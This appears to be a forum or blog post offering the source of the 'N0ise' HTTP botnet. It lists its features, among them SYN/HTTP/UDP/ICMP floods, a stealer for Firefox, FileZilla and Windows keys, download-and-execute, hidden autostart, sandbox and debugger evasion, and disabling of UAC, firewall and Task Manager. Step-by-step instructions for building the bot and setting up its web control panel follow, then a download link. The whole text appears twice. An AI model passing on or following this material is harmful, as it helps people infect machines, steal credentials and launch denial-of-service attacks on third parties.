[SOURCE] N0ise Botnet [HTTP]


Commands:
- Syn-Flood, HTTP-Flood, UDP-Flood, ICMP-Flood
- Stealer (Firefox, FileZilla, Windows CD-Keys) (NEW)
- Download and Execute
- Visit Page (NEW)
- Bot Update
- Remove Bot
Other functions?
- Autostart (invisible)
- Anti Settings (Debugger, Emulator, Monitoring Software, Sniffing Programme, Virtuelle PC's)
- Fake Error
- Disable UAC, CMD, Firewall, Registry, Taskmanager
- Melt Server
- Delayed Start
- Mutex
Features of the Webpanel?
- Secure Login system
- Statistics
- Unique Tastkamagement system: You can choose how long / often and how many bots should be executed
How to use:
1st: Download Microsoft Visual C# and set it up.
2nd: Get the download link to the bot and extract it.
3rd: Open the .cproject file with C# and navigate to the stub folder and open stub.cs.
4th: Edit all options in stub.cs to your correct site name and replace false; with true; to make the value true.
5th: Build your bot by going Debug ... Build Solution. Your bot is now in the Debug Folder "/n0ise/bin/debug/server.exe"
6th: Make a Mysql database on your site.
*Make sure your Mysql settings are able to make new tables ect.
7th: Go to Webpannel/_bot/inc/config.inc.php and edit that with notepad to your mysql settings and also put your password. Default = admin.
8th: Go to PHPAdmin on your Cpannel and look to the left. Select the mysql database you made. After that click import and select the n0ise.sql and import it.
9th: Upload all the webpannel files into your site.
- Syn-Flood, HTTP-Flood, UDP-Flood, ICMP-Flood
- Stealer (Firefox, FileZilla, Windows CD-Keys) (NEW)
- Download and Execute
- Visit Page (NEW)
- Bot Update
- Remove Bot
Other functions?
- Autostart (invisible)
- Anti Settings (Debugger, Emulator, Monitoring Software, Sniffing Programme, Virtuelle PC's)
- Fake Error
- Disable UAC, CMD, Firewall, Registry, Taskmanager
- Melt Server
- Delayed Start
- Mutex
Features of the Webpanel?
- Secure Login system
- Statistics
- Unique Tastkamagement system: You can choose how long / often and how many bots should be executed
How to use:
1st: Download Microsoft Visual C# and set it up.
2nd: Get the download link to the bot and extract it.
3rd: Open the .cproject file with C# and navigate to the stub folder and open stub.cs.
4th: Edit all options in stub.cs to your correct site name and replace false; with true; to make the value true.
5th: Build your bot by going Debug ... Build Solution. Your bot is now in the Debug Folder "/n0ise/bin/debug/server.exe"
6th: Make a Mysql database on your site.
*Make sure your Mysql settings are able to make new tables ect.
7th: Go to Webpannel/_bot/inc/config.inc.php and edit that with notepad to your mysql settings and also put your password. Default = admin.
8th: Go to PHPAdmin on your Cpannel and look to the left. Select the mysql database you made. After that click import and select the n0ise.sql and import it.
9th: Upload all the webpannel files into your site.
Download https://mega.nz/#!CEtlzLSC!pEoBPcCr0yXcWsRR40x-iMJwwAiMHnGa3lseVJFgNpI
password what ?
ReplyDelete